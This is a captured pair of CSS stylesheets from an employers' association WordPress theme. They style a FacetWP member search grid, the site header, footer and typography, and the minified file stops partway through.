

--- FILE ---
content_type: text/css
request_url: https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/style.css?ver=6.6.1
body_size: 2923
content:
/******************************************************************
Theme Name: EmployersCouncil
Theme URI: 
Description: 
Author: Magneti
Author URI: 
Version: 1.0
*/
/* ----------------------------------------------------------------
   Member Search / FacetWP Layout & Styling (REVISED)
-----------------------------------------------------------------*/

/* --- Layout, Sidebar, Content, Facets, Pager (mostly unchanged) --- */
/* Keep styles from previous response for these sections */
.facetwp-layout-container {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
    margin-top: 30px;
    align-items:flex-start;
}
.facetwp-sidebar {
    flex: 0 0 260px;
}
.facetwp-content {
    flex: 1;
    min-width: 0;
}
.facetwp-results-info {
    margin-top: 20px !important;
}
input.facetwp-search {
    padding: 10px;
    min-width: 230px !important;
    width: 100% !important;
    border-radius: 4px;
    border: 1px solid #ddd;
}
.member-card__job-title {
    position: relative;
    font-size: 12px!important;
    color: #4aaadf!important;
    text-transform: uppercase!important;
    font-family: "Source Sans Pro", sans-serif!important;
    font-style: normal;
    font-weight: 700!important;
    margin-bottom: 5px;
    margin-top: 0;
    line-height: 15px;
}
.member-card__title {
    position: relative!important;
    display: block;
    text-decoration: none;
    font-size: 1.25rem!important;
    font-weight: 700!important;
    font-family: "Source Sans Pro", sans-serif!important;
    font-style: normal;
    text-transform:capitalize!important;
    font-weight: 700!important;
    color: #00517b!important;
    margin-bottom: 0;
}
button.facetwp-reset.facetwp-hide-empty {
    background: #f2f6f9;
    padding: 8px;
    width: 100%;
    border: none;
    border-radius: 4px;
    color: #367aa7;
    border: 1px solid #367aa7;
}
button.facetwp-reset.facetwp-hide-empty:hover {
    background: #367aa7;
    color: #fff;
    border: 1px solid #367aa7;
    cursor:pointer;
}
.facetwp-results-info {
    display: flex
;
    gap: 4px;    font-family: "Source Sans Pro", sans-serif !important;
    font-weight: bold;
}
.facetwp-counts {
    font-family: "Source Sans Pro", sans-serif !important;
    font-weight: bold;
}
/* Add other sidebar/facet/pager styles as needed */
.facetwp-results-info { margin-bottom: 20px; color: #666; font-size: 0.9em; }
.facetwp-pager { text-align: center; margin-top: 30px; }
/* Pager link styles ... */
.facetwp-pager a.facetwp-page { display: inline-block; padding: 5px 10px; margin: 0 3px; border: 1px solid #ddd; border-radius: 3px; text-decoration: none; color: #333; background-color: #fff; transition: background-color 0.2s ease, color 0.2s ease; }
.facetwp-pager a.facetwp-page.active, .facetwp-pager a.facetwp-page:hover { background-color: #206C9E; color: #fff; border-color: #206C9E; }
.facetwp-pager a.facetwp-page.disabled { opacity: 0.5; cursor: default; background-color: #eee;}

.facetwp-sidebar * {
    font-family: "Source Sans Pro", sans-serif!important;
    font-size: 13px;
}
/* --- Member Grid --- */
.member-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
}

/* --- Individual Member Card --- */
.member-card {
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08);
    overflow: hidden; /* Important for image containment */
    display: flex;
    flex-direction: column;
    transition: box-shadow 0.2s ease-in-out;
}
.member-card:hover {
     box-shadow: 0 6px 12px rgba(0, 0, 0, 0.12);
}

/* Card Photo Area */
.member-card__photo-area {
    background-color: #e1f1fa; /* Light blue background */
    position: relative; /* For potential absolute positioning inside if needed */
    overflow: hidden; /* Keep image contained */
    /* Make it square */
    aspect-ratio: 3 / 4;
    /* Remove padding if image fills edge-to-edge */
    /* padding: 20px 15px; */
}

/* Image Styling */
.member-card__photo-area img {
    display: block;
    width: 100%; /* Fill container width */
    height: 100%; /* Fill container height */
    object-fit: cover; /* Scale and crop to fill */
    /* REMOVED: border-radius, border, box-shadow */
}
.member-card__details {
    padding: 15px !important;
    display: flex
;
    flex-wrap: wrap;
    flex-direction: column;
    gap: 3px;
}
.member-card__location {
    font-size: .875rem;
    color: #206c9e;
    margin-bottom: .25rem;
    line-height: 1;
    font-family: "Source Sans Pro", sans-serif;
    font-style: normal;
    font-weight: 700;
    margin-top:8px!important;
    text-transform: uppercase;
}



/* --- Responsive Adjustments (Update columns if needed) --- */

/* Tablet */
@media (max-width: 991px) {
    .member-grid {
        grid-template-columns: repeat(2, 1fr);
    }



}

/* Mobile */
@media (max-width: 767px) {
     /* Keep layout stacking from previous CSS */
    .facetwp-layout-container { flex-direction: column; gap: 25px; }
    .facetwp-sidebar { flex-basis: auto; width: 100%; }

    .member-grid {
        grid-template-columns: 1fr; /* 1 column */
    }
}


/* ----------------------------------------------------------------
   FacetWP Sidebar Styling (Based on Screenshot 2025-04-25 081110.png)
-----------------------------------------------------------------*/

/* Style the main sidebar container (optional, if not handled by theme) */
.facetwp-sidebar {
    background-color: #f8f9fa; /* Light grey background */
    border: 1px solid #dee2e6; /* Subtle border */
    border-radius: 6px; /* Slightly rounded corners */
    overflow: hidden; /* Keep heading background contained */
}

/* Main Sidebar Heading */
.facetwp-sidebar h3.facetwp-sidebar-heading {
    background-color: #206C9E; /* Dark blue color */
    color: #ffffff; /* White text */
    font-size: 1rem; /* Adjust size */
    font-weight: 600;
    padding: 12px 15px;
    margin: 0; /* Remove default H3 margin */
    /* If you wanted the arrow icon later: */
    /* display: flex; */
    /* justify-content: space-between; */
    /* align-items: center; */
}

/* Container for each specific Facet's options (e.g., Employment, Locations) */
.facetwp-sidebar .facetwp-facet {
    padding: 15px; /* Padding inside the grey box, around the options */
    border-top: 1px solid #dee2e6; /* Separator line between facets */
}

/* Remove top border for the very first facet block right after the heading */
.facetwp-sidebar h3.facetwp-sidebar-heading + .facetwp-facet {
    border-top: none;
}

/* Style each individual checkbox row */
.facetwp-checkbox {
    display: flex; /* Arrange items horizontally */
    align-items: center; /* Vertically align checkbox/label/count */
    justify-content: space-between; /* Push count to the far right */
    padding: 5px 0; /* Add some vertical space between rows */
    margin-bottom: 2px; /* Small gap below each row */
    cursor: pointer; /* Indicate it's clickable */
}

/* Style the actual checkbox */
.facetwp-checkbox input[type="checkbox"] {
    margin-right: 10px; /* Space between checkbox and label */
    flex-shrink: 0; /* Prevent checkbox from shrinking if label is long */
    /* Add custom checkbox styles here if desired, or leave default */
     height: 16px; /* Example size */
     width: 16px; /* Example size */
}
.facetwp-checkbox {
    background-position: 0px 8px!important;
}
/* Style the label text */
.facetwp-display-value {
    flex-grow: 1; /* Allow label to take up remaining space */
    margin-right: 15px; /* Space between label and count */
    color: #212529; /* Dark text color */
    font-size: 0.9rem;
    line-height: 1.4;
}

/* Style the count number */
.facetwp-counter {
    font-size: 0.8rem;
    color: #6c757d; /* Grey color */
    background-color: #e9ecef; /* Light grey bubble background */
    padding: 2px 7px;
    border-radius: 10px; /* Make it pill-shaped */
    text-align: right;
    flex-shrink: 0; /* Prevent count from shrinking */
}

/* --- Optional: Style Reset Button --- */
.facetwp-facet-reset {
    /* Matches the container padding */
    padding: 0 15px 15px 15px;
     border-top: 1px solid #dee2e6;
}
.facetwp-facet-reset a.facetwp-reset {
    display: inline-block;
    color: #206C9E; /* Blue color */
    text-decoration: none;
    font-size: 0.85rem;
    border: 1px solid #dee2e6;
    padding: 6px 12px;
    border-radius: 4px;
    background-color: #fff;
    transition: background-color 0.2s ease, color 0.2s ease, border-color 0.2s ease;
}
.facetwp-facet-reset a.facetwp-reset:hover {
    background-color: #f1f1f1;
    border-color: #adb5bd;
    color: #0056b3;
}span.facetwp-counter {
    display: none !important;
}
.facetwp-facet {margin:0!important;}
.page-about-us .template-full-width-content-section.padding-control.text-format {
    padding: 40px 0px;
}
h4.facetwp-sidebar-subheading {
    font-size: 15px;
    font-weight: 600;
    padding: 15px;
    line-height: 1.4;
    background: #206C9E;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    font-family: 'Crimson Pro';
    color: #fff;
    padding: 6px 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/css/style.min.css?ver=3.9.1
body_size: 25787
content:
@charset "UTF-8";.clear{clear:both}*{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.center{position:relative;max-width:1180px;padding:0 20px;margin:0 auto}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.no-bottom{margin-bottom:1px}.no-top{margin-top:1px}.no-padding-bottom{padding-bottom:0!important}.no-padding-top{padding-top:0!important}.ec-loading-spinner{display:block;height:40px;width:40px;border-radius:50%;border-top:2px solid #297fca;border-right:2px solid transparent;border-bottom:none;border-left:none;animation:spinner5 .7s linear infinite}@keyframes spinner5{to{transform:rotate(360deg)}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}b{font-weight:600}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}body,html{margin:0;padding:0;width:100%;height:100%;min-height:100%}html{box-sizing:border-box;scroll-behavior:smooth}body.is-not-a-member .footer-email{display:none!important}body.is-a-member #join-now-header{display:none!important}a:not(.btn){color:#206c9e}.basic-hero,.main-inner-site-header,body.page-template-template-our-members .hero-section{position:relative;padding:70px 0 50px}.basic-hero>.center,.main-inner-site-header>.center,body.page-template-template-our-members .hero-section>.center{position:relative;z-index:2}.basic-hero__main-heading{color:#fff;margin-bottom:1rem}.basic-hero .blog-text-format h2,.basic-hero .ec-text-large,.blog-text-format .basic-hero h2,.blog-text-format .main-inner-site-header h2,.blog-text-format body.page-template-template-our-members .hero-section h2,.main-inner-site-header .blog-text-format h2,.main-inner-site-header .ec-text-large,body.page-template-template-our-members .blog-text-format .hero-section h2,body.page-template-template-our-members .hero-section .blog-text-format h2,body.page-template-template-our-members .hero-section .ec-text-large{color:#fff}.basic-hero #breadcrumbs,.basic-hero .breadcrumbs,.main-inner-site-header #breadcrumbs,.main-inner-site-header .breadcrumbs,body.page-template-template-our-members .hero-section #breadcrumbs,body.page-template-template-our-members .hero-section .breadcrumbs{position:relative;display:block;margin-bottom:0;color:#fff}.basic-hero #breadcrumbs span,.basic-hero .breadcrumbs span,.main-inner-site-header #breadcrumbs span,.main-inner-site-header .breadcrumbs span,body.page-template-template-our-members .hero-section #breadcrumbs span,body.page-template-template-our-members .hero-section .breadcrumbs span{padding-left:5px}.basic-hero #breadcrumbs span:first-child,.basic-hero .breadcrumbs span:first-child,.main-inner-site-header #breadcrumbs span:first-child,.main-inner-site-header .breadcrumbs span:first-child,body.page-template-template-our-members .hero-section #breadcrumbs span:first-child,body.page-template-template-our-members .hero-section .breadcrumbs span:first-child{padding-left:0}.basic-hero #breadcrumbs .breadcrumb_last,.basic-hero #breadcrumbs .divider,.basic-hero #breadcrumbs a,.basic-hero .breadcrumbs .breadcrumb_last,.basic-hero .breadcrumbs .divider,.basic-hero .breadcrumbs a,.main-inner-site-header #breadcrumbs .breadcrumb_last,.main-inner-site-header #breadcrumbs .divider,.main-inner-site-header #breadcrumbs a,.main-inner-site-header .breadcrumbs .breadcrumb_last,.main-inner-site-header .breadcrumbs .divider,.main-inner-site-header .breadcrumbs a,body.page-template-template-our-members .hero-section #breadcrumbs .breadcrumb_last,body.page-template-template-our-members .hero-section #breadcrumbs .divider,body.page-template-template-our-members .hero-section #breadcrumbs a,body.page-template-template-our-members .hero-section .breadcrumbs .breadcrumb_last,body.page-template-template-our-members .hero-section .breadcrumbs .divider,body.page-template-template-our-members .hero-section .breadcrumbs a{position:relative;display:inline-block!important;vertical-align:top;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-size:1.125rem;display:block;color:#fff}.basic-hero #breadcrumbs a,.basic-hero .breadcrumbs a,.main-inner-site-header #breadcrumbs a,.main-inner-site-header .breadcrumbs a,body.page-template-template-our-members .hero-section #breadcrumbs a,body.page-template-template-our-members .hero-section .breadcrumbs a{margin:0;text-decoration:none;padding-right:5px}.basic-hero #breadcrumbs .breadcrumb_last,.basic-hero .breadcrumbs .breadcrumb_last,.main-inner-site-header #breadcrumbs .breadcrumb_last,.main-inner-site-header .breadcrumbs .breadcrumb_last,body.page-template-template-our-members .hero-section #breadcrumbs .breadcrumb_last,body.page-template-template-our-members .hero-section .breadcrumbs .breadcrumb_last{color:#4aaadf}.members-slider .slick-disabled{opacity:0}.visually-hidden{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.ec-text-xlarge{position:relative;margin-bottom:30px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:900;font-size:50px;line-height:45px;color:#206c9e}.ec-text-xlarge.white{color:#fff}.ec-text-xlarge.add-top{margin-top:45px}.blog-text-format h2,.ec-text-large{position:relative;margin-bottom:30px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:200;font-size:38px;line-height:45px;color:#206c9e}.blog-text-format h2.white,.ec-text-large.white{color:#fff}.blog-text-format h2.add-top,.ec-text-large.add-top{margin-top:45px}.ec-text-medium2{position:relative;margin-bottom:12px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:35px;line-height:40px;color:#206c9e}.ec-text-medium2.white{color:#fff}.ec-text-medium2.green{color:#579258}.ec-text-medium2.add-top{margin-top:45px}.ec-text-medium2.add-bottom{margin-bottom:20px}.blog-text-format h3,.ec-text-medium{position:relative;margin-bottom:15px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:30px;line-height:40px;color:#206c9e}.blog-text-format h3.white,.ec-text-medium.white{color:#fff}.blog-text-format h3.green,.ec-text-medium.green{color:#579258}.blog-text-format h3.add-top,.ec-text-medium.add-top{margin-top:45px}.blog-text-format h4,.blog-text-format h5,.ec-text-small{position:relative;margin-bottom:10px;margin-top:50px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:20px;line-height:24px;color:#206c9e}.blog-text-format h4.white,.blog-text-format h5.white,.ec-text-small.white{color:#fff}.blog-text-format h4.blue2,.blog-text-format h5.blue2,.ec-text-small.blue2{color:#4aaadf}.blog-text-format h4.green,.blog-text-format h5.green,.ec-text-small.green{color:#579258}.blog-text-format h4.add-top,.blog-text-format h5.add-top,.ec-text-small.add-top{margin-top:45px}.blog-text-format h4:first-child,.blog-text-format h5:first-child,.ec-text-small:first-child{margin-top:0}.text-center{text-align:center}hr{border-color:#4aaadf;margin:40px 0}.intro-title{text-align:center;margin-bottom:30px!important}.sr-only{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.btn{position:relative;display:inline-block;vertical-align:top;padding:16px 25px;cursor:pointer;text-decoration:none;background:#c79a49;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#fff;font-size:16px;line-height:17px;text-transform:uppercase;border:none;border-radius:3px;text-align:center}.btn.has-icon .icon-wrap{position:relative;display:inline-block;vertical-align:middle;width:16px;margin-right:8px;transform:translateY(-2px)}.btn.has-icon .icon-wrap svg{position:relative;display:block;max-width:100%;height:auto;color:#fff}.btn.blue{background:#4aaadf}.btn.blue1{background:#206c9e}.btn.green{background:#a1bc3f;color:#fff;text-decoration:none}.btn.brown{background-color:#94682e}.btn.outline{padding:14px ​25px;background:0 0;border:solid 2px #206c9e;color:#206c9e}.btn.add-top{margin-top:10px}p{margin-bottom:25px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:20px;line-height:30px;color:#212121}p.white{color:#fff}p.blue{color:#297fca}hr.divider{border:1px solid #297fca;margin:3rem 0}hr.divider.no-margin{margin:0}em{font-style:italic}strong{font-weight:700}.alignleft{margin-bottom:15px}.alignright{margin-bottom:15px}.aligncenter{margin:0 auto 15px}@media screen and (min-width:600px){.alignleft{float:left;margin-right:15px}.alignright{float:right;margin-left:15px}}.iframe-wrap{position:relative;display:block;max-width:800px;margin-bottom:30px}.iframe-wrap:before{content:"";position:relative;display:block;padding-top:56.25%}.iframe-wrap iframe{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.wp-caption-text{margin:0;font-size:17px;line-height:27px;font-style:italic;border-left:solid 2px #206c9e;padding:5px 20px 5px 15px}.text-format ul{margin:20px 0 40px;padding-left:22px}.text-format ul li{margin-bottom:10px;list-style-type:disc;position:relative;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:20px;line-height:25px;color:#212121}.text-format ul.blue{color:#206c9e}.text-format ul.blue li{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;color:#206c9e;font-size:19px}.text-format ol{margin:20px 0 40px;padding-left:22px}.text-format ol li{margin-bottom:10px;list-style-type:decimal;position:relative;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:20px;line-height:25px;color:#212121}.text-format ol.blue{color:#206c9e}.text-format ol.blue li{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;color:#206c9e;font-size:19px}.text-format p a:not(.btn){color:#297fca}.blog-text-format li a,.blog-text-format ol a,.blog-text-format p a{color:#297fca}.blog-text-format h2{margin-top:40px}.blog-text-format h2:first-child{margin-top:0}.blog-text-format h3{margin-top:40px}.blog-text-format h3:first-child{margin-top:0}.blog-text-format h4,.blog-text-format h5{margin-top:40px}.blog-text-format h4:first-child,.blog-text-format h5:first-child{margin-top:0}.blog-text-format blockquote{max-width:900px;padding:30px 0}.blog-text-format blockquote p{font-size:30px;line-height:40px}.white-text p{color:#fff}.white-text p a{color:#fff}.white-text ol li,.white-text ul li{color:#fff}.blog-text-format .white-text h2,.blog-text-format .white-text h3,.blog-text-format .white-text h4,.blog-text-format .white-text h5,.white-text .blog-text-format h2,.white-text .blog-text-format h3,.white-text .blog-text-format h4,.white-text .blog-text-format h5,.white-text .ec-text-large,.white-text .ec-text-medium,.white-text .ec-text-medium2,.white-text .ec-text-small,.white-text .ec-text-xlarge{color:#fff}#header{position:relative;z-index:999}#header .utility-navigation-area-wrap{display:none}#header #join-now-header{display:none}#header #primary-navigation-wrapper{display:none}#header .main-navigation-area-wrap{position:relative;background:#fff;height:52px}#header #main-site-logo{position:relative;display:block;float:left;width:174px;margin-top:18px}#header #main-site-logo svg{position:relative;display:block;max-width:100%;height:auto}#header .mobile-extra-buttons{position:relative;display:block;float:right}#header #mobile-header-account-button{position:relative;display:inline-block;vertical-align:top;width:25px;padding:16px 4px;height:auto;color:#206c9e}#header #mobile-header-account-button svg{position:relative;max-width:100%;height:auto}#header #mobile-nav-search-trigger{position:relative;display:inline-block;vertical-align:top;width:25px;padding:16px 4px;height:auto;color:#206c9e;cursor:pointer}#header #mobile-nav-search-trigger svg{position:relative;max-width:100%;height:auto}#header #mobile-menu-trigger{position:relative;display:inline-block;width:25px;height:52px;padding:0;margin-left:4px;cursor:pointer}#header #mobile-menu-trigger .line{position:absolute;width:20px;height:2px;background:#206c9e;left:4px;transition:all .2s ease-in-out}#header #mobile-menu-trigger .line1{top:18px}#header #mobile-menu-trigger .line2{top:23px}#header #mobile-menu-trigger .line3{top:28px}#header #mobile-menu-trigger.open .line2{display:none}#header #mobile-menu-trigger.open .line1{top:23px;transform:rotate(45deg)}#header #mobile-menu-trigger.open .line3{top:23px;transform:rotate(-45deg)}#header #mobile-navigation-outer-wrap{position:absolute;display:none;width:100%;top:52px;left:0}#header #mobile-navigation-outer-wrap .menu li{position:relative;display:block}#header #mobile-navigation-outer-wrap .menu li a{position:relative;display:block;padding:12px 0;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:18px;line-height:20px;text-decoration:none}#header #mobile-navigation-outer-wrap .menu .sub-menu{display:none;padding-bottom:20px}#header #mobile-navigation-outer-wrap .menu .sub-menu li{border:none!important}#header #mobile-navigation-outer-wrap .menu .sub-menu li a{padding:9px 0 9px 15px}#header #mobile-navigation-outer-wrap .menu .sub-menu .sub-menu{padding-bottom:0}#header #mobile-navigation-outer-wrap .menu .sub-menu .sub-menu li{border:none!important}#header #mobile-navigation-outer-wrap .menu .sub-menu .sub-menu li a{padding:9px 0 9px 30px}#header #mobile-navigation-outer-wrap .menu .drop-icon{position:absolute;display:block;width:20px;height:20px;padding:4px;right:0;top:9px}#header #mobile-navigation-outer-wrap .menu .drop-icon svg{max-width:100%;height:auto;transition:all .2s ease-in-out}#header #mobile-navigation-outer-wrap .menu .drop-icon.open svg{transform:rotate(180deg)}#header #mobile-navigation-wrapper{position:relative}#header #mobile-navigation-wrapper .main-part{position:relative;padding:10px 20px 0;background:#e5eef8}#header #mobile-navigation-wrapper .utility-part{position:relative;padding:0 20px 20px;background:#206c9e}#header #mobile-navigation-wrapper .utility-part .join-now-button{width:100%;margin-top:10px}#header #menu-main-navigation-1 li{border-top:solid 1px #206c9e}#header #menu-main-navigation-1 li:first-child{border-top:none}#header #menu-main-navigation-1 li a{color:#206c9e}#header #menu-utility-navigation-1 li{border-top:solid 1px #e5eef8}#header #menu-utility-navigation-1 li:first-child{border-top:none}#header #menu-utility-navigation-1 li a{color:#fff;font-size:16px;line-height:18px}#header .join-now-button{position:relative;display:inline-block;padding:11px 30px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:18px;line-height:18px;color:#fff;background:#c79a49;border-radius:3px;text-align:center;cursor:pointer;text-decoration:none}@media only screen and (min-width:960px) and (max-width:1050px){#header .join-now-button{font-size:16px}}#header #search-box-desktop{display:none}#header #search-box-mobile{position:absolute;display:block;overflow:hidden;right:85px;top:10px;width:0;transition:all .2s ease-in-out}#header #search-box-mobile input[type=search]{position:relative;display:block;width:100%;padding:8px 10px;background:#e5eef8;border:none;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:16px}#header #search-box-mobile input[type=submit]{display:none}#header #search-box-mobile.open{width:calc(100% - 105px)!important}#header #header-member-registration-desktop,#header #header-member-registration-logout-desktop{display:none}#site-main-notification-banner{position:relative;display:none;width:100%;padding:25px 0;background:#4aaadf}#site-main-notification-banner .inner-wrap{position:relative;padding-right:40px;max-width:582px;margin:0 auto}#site-main-notification-banner p{margin-bottom:0;font-family:"Crimson Pro",serif;font-style:normal;font-weight:700;color:#fff;font-size:16px;line-height:19px}#site-main-notification-banner p a{color:#e5eef8;font-style:italic}#site-main-notification-banner #header-banner-close-button{position:absolute;display:block;top:50%;right:0;margin-top:-19px;padding:10px 0;width:18px;color:#fff;cursor:pointer}#site-main-notification-banner #header-banner-close-button svg{position:relative;display:block;max-width:100%;height:auto;color:#fff}#footer .footer-top{padding:40px 0;background:#e5eef8}#footer .footer-top .part-left{position:relative}#footer .footer-top .part-right{position:relative}#footer .footer-top .part-right #become-a-member-footer-box{position:relative;display:block;width:100%;padding:27px 20px;margin-top:40px;background:#206c9e;text-align:center}#footer .footer-top .part-right #become-a-member-footer-box .line1{position:relative;display:block;margin-bottom:25px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:35px;line-height:40px;color:#fff}#footer .footer-top .part-right #become-a-member-footer-box .btn-wrapper{position:relative;text-align:center}#footer .footer-top .col-group{position:relative}#footer .footer-top .col{position:relative;margin-bottom:12px}#footer .footer-top .col3{margin-bottom:0}#footer .footer-top .menu{position:relative;width:100%;text-align:center}#footer .footer-top .menu li{position:relative;display:inline-block;vertical-align:top;margin-bottom:8px}#footer .footer-top .menu li a{position:relative;display:block;overflow:hidden;margin:5px 7px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:16px;line-height:19px;text-decoration:none;color:#206c9e;white-space:nowrap}#footer .footer-top .menu li.footer-call a{width:14px}#footer .footer-top .menu li.footer-call a:before{content:url("../images/icon-phone.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px;margin-right:8px}#footer .footer-top .menu li.footer-email a{width:16px}#footer .footer-top .menu li.footer-email a:before{content:url("../images/icon-email.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:16px;margin-right:8px}#footer .footer-top .menu li.footer-social-twitter a{width:16px}#footer .footer-top .menu li.footer-social-twitter a:before{content:url("../images/icon-twitter.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:16px;margin-right:8px}#footer .footer-top .menu li.footer-social-facebook a{width:14px}#footer .footer-top .menu li.footer-social-facebook a:before{content:url("../images/icon-facebook.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px;margin-right:8px}#footer .footer-top .menu li.footer-social-linkedin a{width:14px}#footer .footer-top .menu li.footer-social-linkedin a:before{content:url("../images/icon-linkedin.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px;margin-right:8px}#footer .footer-top .menu li.footer-social-youtube a{width:18px}#footer .footer-top .menu li.footer-social-youtube a:before{content:url("../images/icon-youtube.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:18px;margin-right:8px}#footer .footer-bottom{padding:20px 0 70px;background:#206c9e}@media (min-width:768px){#footer .footer-bottom{padding-bottom:20px}}#footer .footer-bottom .part-left{position:relative;margin-bottom:7px}#footer .footer-bottom .part-right{position:relative}#footer .footer-bottom .footer-copy{position:relative;text-align:center;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:16px;line-height:19px;color:#fff}#footer .footer-bottom .footer-copy a{color:#fff;text-decoration:none}#footer #main-footer-logo{position:relative;display:block;width:220px;margin:0 auto}#footer #main-footer-logo svg{position:relative;display:block;max-width:100%;height:auto}#content{z-index:10}.padding-control{padding:60px 0}@media (min-width:1024px){.padding-control{padding:120px 0}}.template-standard-content-wrap p:last-child{margin-bottom:0}.template-split-content-section .col:first-child{margin-bottom:60px}.template-split-content-section .split-50-50-intro-content-wrapper{max-width:960px;margin:0 auto 50px}.template-split-content-section#popular-services .col:first-child{margin-bottom:0}.template-resource-slider-wrap .intro-title{margin-bottom:32px;text-align:center;text-transform:uppercase}.template-resource-slider-wrap .template-resource-slider{background:#e5eef8;margin-bottom:42px}.template-resource-slider-wrap .template-resource-slider .a-slide{padding:25px 25px}.template-resource-slider-wrap .template-resource-slider .a-slide .slide-bottom-part{padding-top:10px;text-align:center}.template-resource-slider-wrap .template-resource-slider .a-slide .image-wrapper{display:none}.template-resource-slider-wrap 